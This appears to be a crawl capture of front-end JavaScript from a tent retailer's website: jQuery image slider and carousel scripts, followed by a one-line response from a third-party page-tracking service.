			var index=$('.prob-pic-list').find('.active').parents('li').index();
			var i=index+1;
			$('.prob-pic-list').find('li').eq(i).children().children('a').click();
		},0)
		
	})
	$('.prob-pic-btn.prev').click(function(){
		setTimeout(function(){
			var index=$('.prob-pic-list').find('.active').parents('li').index();
			var i=index-1;
			$('.prob-pic-list').find('li').eq(i).children().children('a').click();
		},0)
		
	})
})	

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/js/lunbo2.js
body_size: 978
content:
(function(){
	$.fn.extend({
		DY_scroll2: function(option){
            var _this = $(this),
                opts = $.extend({
                    auto: false,
                    feed: 5000
                }, option)	

            _this.each(function(){
                var $wp = $(this),
                $list = $wp.find(".box-list"),
                $page = $wp.find(".box-page"),
                $litem = $list.find(".list-wp"),
                $i = $litem.length,
                $n = $i,
                $w = $litem.innerWidth(),
                $pitem;

                for(var i = 0; i < $n; i++){
                    $page.append('<a class="page-item" href="javascript:;" title=""></a>');
                }

                $pitem = $page.find(".page-item");
                $pitem.eq(0).addClass("active");

                $pitem.click(function(e){
                    e.preventDefault();

                    var _this = $(this),
                        $index = _this.index();

                    $w = $litem.innerWidth();
                    
                    if(!$list.is(":animated")){
                        _this.addClass("active").siblings().removeClass("active");
                        $list.animate({"margin-left": -$index * $w}, 800)
                    }
                })

                if(opts.auto){
                    var timer = setTimeout(timerFn, opts.feed);

                    $wp.hover(function(){
                        clearTimeout(timer);
                    }, function(){
                        var timer = setTimeout(timerFn, opts.feed);
                    });

                    function timerFn(){
                        var $i = $page.find(".active").index(),
                            $len = $pitem.length - 1;

                        $i = $i < $len ? ($i + 1) : 0;
                        
                        $pitem.eq($i).click();

                        timer = setTimeout(timerFn, opts.feed);
                    }
                }

                // touch
                if("ontouchstart" in document || /Android|webOS|iPhone|iPad|BlackBerry/i.test(navigator.userAgent) || $(window).innerWidth() <= 1024){
                    var touch = 0,
                        touchEnd = 0;
                    $list.on("touchstart", function(e){
                        touch = e.originalEvent.targetTouches[0];						
                    });
                    $list.on("touchend", function(e){
                        touchEnd = e.originalEvent.changedTouches[0];
                        var totalX = Math.abs(touchEnd.screenX - touch.screenX),
                            totalY = Math.abs(touchEnd.screenY - touch.screenY),
                            $index = $page.find(".active").index();

                        if( totalX > totalY && totalX >= 100){
                            if(touchEnd.screenX - touch.screenX > 0){
                                $index = $index > 0 ? $index - 1 : $pitem.length - 1;
                            }else{									                                
                                $index = $index < $pitem.length - 1 ? $index + 1 : 0;
                            }
                            if(!$list.is(":animated")){
                                $pitem.eq($index).click();
                            }                   
                        }
                        
                    });
                }                
            })
        }
	})
    $(".j-pagescroll").DY_scroll2({auto: true});
})($)

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/js/lanrenzhijia.js
body_size: 1425
content:
function ZoomPic() { this.initialize.apply(this, arguments) } ZoomPic.prototype = { initialize: function(id) { var _this = this;
		this.wrap = typeof id === "string" ? document.getElementById(id) : id;
		this.oUl = this.wrap.getElementsByTagName("ul")[0];
		this.aLi = this.wrap.getElementsByTagName("li");
		this.prev = this.wrap.getElementsByTagName("pre")[0];
		this.next = this.wrap.getElementsByTagName("pre")[1];
		this.timer = null;
		this.aSort = [];
		this.iCenter = 3;
		this._doPrev = function() { return _this.doPrev.apply(_this) };
		this._doNext = function() { return _this.doNext.apply(_this) };
		this.options = [{ width: 178, height: 248, top: 200, left: 0, zIndex: 1 }, 
		{ width: 214, height: 298, top: 150, left: 159, zIndex: 2 }, 
		{ width: 265, height: 368, top: 80, left: 297, zIndex: 3 }, 
		{ width: 322, height: 448, top: 0, left: 439, zIndex: 4 }, 
		{ width: 265, height: 368, top: 80, left: 624, zIndex: 3 }, 
		{ width: 214, height: 298, top: 150, left: 813, zIndex: 2 }, 
		{ width: 178, height: 248, top: 200, left: 991, zIndex: 1 }]; 
		
		
		for(var i = 0; i < this.aLi.length; i++) { this.aSort[i] = this.aLi[i] } this.aSort.unshift(this.aSort.pop());
		this.setUp();
		this.addEvent(this.prev, "click", this._doPrev);
		this.addEvent(this.next, "click", this._doNext);
		this.doImgClick();
		this.timer = setInterval(function() { _this.doNext() }, 3000);
		this.wrap.onmouseover = function() { clearInterval(_this.timer) };
		this.wrap.onmouseout = function() { _this.timer = setInterval(function() { _this.doNext() }, 3000) } }, doPrev: function() { this.aSort.unshift(this.aSort.pop());
		this.setUp() }, doNext: function() { this.aSort.push(this.aSort.shift());
		this.setUp() }, doImgClick: function() { var _this = this; for(var i = 0; i < this.aSort.length; i++) { this.aSort[i].onclick = function() { if(this.index > _this.iCenter) { for(var i = 0; i < this.index - _this.iCenter; i++) { _this.aSort.push(_this.aSort.shift()) } _this.setUp() } else { if(this.index < _this.iCenter) { for(var i = 0; i < _this.iCenter - this.index; i++) { _this.aSort.unshift(_this.aSort.pop()) } _this.setUp() } } } } }, setUp: function() { var _this = this; var i = 0; for(i = 0; i < this.aSort.length; i++) { this.oUl.appendChild(this.aSort[i]) } for(i = 0; i < this.aSort.length; i++) { this.aSort[i].index = i; if(i < 7) { this.css(this.aSort[i], "display", "block");
				this.doMove(this.aSort[i], this.options[i], function() { _this.doMove(_this.aSort[_this.iCenter].getElementsByTagName("div")[0], { opacity: 100 }, function() { _this.doMove(_this.aSort[_this.iCenter].getElementsByTagName("div")[0], { opacity: 100 }, function() { _this.aSort[_this.iCenter].onmouseover = function() { _this.doMove(this.getElementsByTagName("div")[0], { bottom: 0 }) };
							_this.aSort[_this.iCenter].onmouseout = function() { _this.doMove(this.getElementsByTagName("div")[0], { bottom: -100 }) } }) }) }) } else { this.css(this.aSort[i], "display", "none");
				this.css(this.aSort[i], "width", 0);
				this.css(this.aSort[i], "height", 0);
				this.css(this.aSort[i], "top", 37);
				this.css(this.aSort[i], "left", this.oUl.offsetWidth / 2) } if(i < this.iCenter || i > this.iCenter) { this.css(this.aSort[i].getElementsByTagName("div")[0], "opacity", 0);
				this.aSort[i].onmouseover = function() {};
				this.aSort[i].onmouseout = function() { _this.doMove(this.getElementsByTagName("div")[0], { opacity: 0 }) };
				this.aSort[i].onmouseout() } else { this.aSort[i].onmouseover = this.aSort[i].onmouseout = null } } }, addEvent: function(oElement, sEventType, fnHandler) { return oElement.addEventListener ? oElement.addEventListener(sEventType, fnHandler, false) : oElement.attachEvent("on" + sEventType, fnHandler) }, css: function(oElement, attr, value) { if(arguments.length == 2) { return oElement.currentStyle ? oElement.currentStyle[attr] : getComputedStyle(oElement, null)[attr] } else { if(arguments.length == 3) { switch(attr) {
					case "width":
					case "height":
					case "top":
					case "left":
					case "bottom":
						oElement.style[attr] = value + "px"; break;
					case "opacity":
						oElement.style.filter = "alpha(opacity=" + value + ")";
						oElement.style.opacity = value / 100; break;
					default:
						oElement.style[attr] = value; break } } } }, doMove: function(oElement, oAttr, fnCallBack) { var _this = this;
		clearInterval(oElement.timer);
		oElement.timer = setInterval(function() { var bStop = true; for(var property in oAttr) { var iCur = parseFloat(_this.css(oElement, property));
				property == "opacity" && (iCur = parseInt(iCur.toFixed(2) * 100)); var iSpeed = (oAttr[property] - iCur) / 5;
				iSpeed = iSpeed > 0 ? Math.ceil(iSpeed) : Math.floor(iSpeed); if(iCur != oAttr[property]) { bStop = false;
					_this.css(oElement, property, iCur + iSpeed) } } if(bStop) { clearInterval(oElement.timer);
				fnCallBack && fnCallBack.apply(_this, arguments) } }, 30) } };
window.onload = function() { new ZoomPic("box") };

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5335471&f=www.tentsxpert.com&b=0&l=en-us@posix&d=&o=&s=&r=6342
body_size: 56
content:
lk2('0%3b6323')